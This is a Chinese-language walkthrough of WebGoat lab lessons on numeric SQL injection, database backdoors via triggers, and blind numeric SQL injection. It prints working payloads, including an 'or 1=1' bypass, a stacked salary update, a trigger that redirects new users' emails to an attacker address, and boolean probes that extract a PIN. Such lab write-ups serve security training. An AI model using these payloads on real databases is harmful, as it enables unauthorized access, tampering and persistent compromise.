

Stage 3: Numeric SQL Injection:数字型 SQL 注入
目标:
执行SQL注入绕过认证;
该课程的目的是通过注入语句,浏览到原本无法浏览的信息。通过一个普通员工的账户,浏览其BOSS的账户信息。
实践:

首先使用用户名
Larry和密码larry登录,浏览员工信息的按钮是ViewProfile:



在多行文本框中被选中的员工
Larry Stooge(employee)上右键审查网页元素,可以看到此处是用员工ID作为索引来传送数据的,感觉这里的数据库应该是以员工ID作为索引,返回的是每次查询到的第一条数据。用社会工程学解释老板应该是工资最高的,所以为了把老板排到第一个咱们应该在员工ID101后面给他加上这么一些东西进行SQL注入排序,即:101 or 1=1 order by salary desc
其中
desc表示使用降序排列。

再次点击

ViewProfile,哈哈老板的信息被我们emmmmm:

哦我亲爱的boss,我们已经没有秘密可言了(_)点击还可以修改boss的信息!非常恐怖兄弟!

0x26 Database Backdoors:数据库后门
主题:
如何创建数据库后门。
原理:
数据库通常作为一个Web应用程序的后端来使用。此外,它也用来作为存储的媒介。它也可以被用来作为存储恶意活动的地方,如触发器。触发器是在数据库管理系统上调用另一个数据库操作,如insert,select,update or delete。举个例子:攻击者可以创建一个触发器,该触发器在创建新用户时,将每个新用户的Email地址设置为攻击者的地址。

目标:
我们的目标是学习如何利用查询的脆弱性创建触发器。由于WebGoat使用的是MySQL数据库,不支持触发器,所以该课程不会真正完成。
我们的Login ID是101.
实践:
输入

101,得到该用户的信息:


我们发现输入的语句没有验证,很容易进行SQL注入。输入注入语句
101; update employee set salary=10000(由于要执行两个语句,中间需要用分号分隔):

WebGoat良心地提示我们成功了,但是还没完,我们需要使用以下查询条件,添加触发器:
101;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com' WHERE userid = NEW.userid

搞定!
0x27 Blind Numeric SQL Injection:数字型盲注入
原理:
某些SQL注入是没有明确返回信息的,只能通过条件的“真”和“假”进行判断。攻击者必须充分利用查询语句,构造子查询语句。
目标:
下面的表单允许输入一个帐号,并检测该帐号是否合法。使用该表单的返回信息(真或假)测试检查数据库中其它条目信息。
我们的目标是找到pins表中cc_number字段值为1111222233334444的记录中pin字段的数值。pin字段类型为int,整型。输入找到的数值并提交,通过本课程。
我们的Login ID是101.
实践:
本节课程中,服务端页面返回的信息只有两种:帐号有效或无效。因此无法简单地查询到帐号的PIN数值。尽管如此,我们可以利用系统后台在用的查询语句。查询语句如下:
SELECT * FROM user_data WHERE userid=accountNumber;
如果该查询语句返回了帐号的信息,页面将提示帐号有效,否则提示无效。使用AND函数,我们可以添加一些额外的查询条件。如果该查询条件同样为真,则返回结果应提示帐号有效,否则无效。例如下面两个查询方式:
```
101 AND 1=1
``` ```
101 AND 1=2
```

在第一条语句中,两个条件都成立,所以页面返回帐号有效。而第二条则返回帐号无效。现在可以针对查询语句的后半部分构造复杂语句。下面的语句可以告诉我们PIN数值是否大于10000:
101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 10000 );

